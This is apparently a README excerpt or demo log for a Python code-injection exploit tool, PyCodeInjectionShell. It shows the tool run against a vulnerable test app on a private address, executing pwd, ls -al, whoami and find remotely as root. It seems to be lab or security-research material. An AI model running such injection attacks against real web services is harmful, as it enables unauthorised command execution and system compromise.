 root@playground:/opt/PyCodeInjection# python PyCodeInjectionShell.py
-u "http://192.168.81.152:8080/pyinject?param1=*" -c pwd -i
------------------------------
OUTPUT OF: pwd
------------------------------
-
'/opt/PyCodeInjection/VulnApp
'
Command:ls -al
------------------------------
OUTPUT OF: ls -al
------------------------------
-
'total 24
drwxr-xr-x 2 root root 4096 Nov  3 13:37 .
drwxr-xr-x 4 root root 4096 Nov  3 12:22 ..
-rwxr-xr-x 1 root root  161 Nov  2 21:38 install_requirements.sh
-rw-r--r-- 1 root root 3944 Nov  3 12:10 PyCodeInjectionApp.py
-rw-r--r-- 1 root root 3293 Nov  3 13:37 PyCodeInjectionApp.pyc
-rw-r--r-- 1 root root    7 Oct 26 01:03 requirements.txt
'
Command:whoami
------------------------------
OUTPUT OF: whoami
------------------------------
-
'root
'
Command:find . -name *.txt
------------------------------
OUTPUT OF: find . -name *.txt
------------------------------
-
'./requirements.txt
'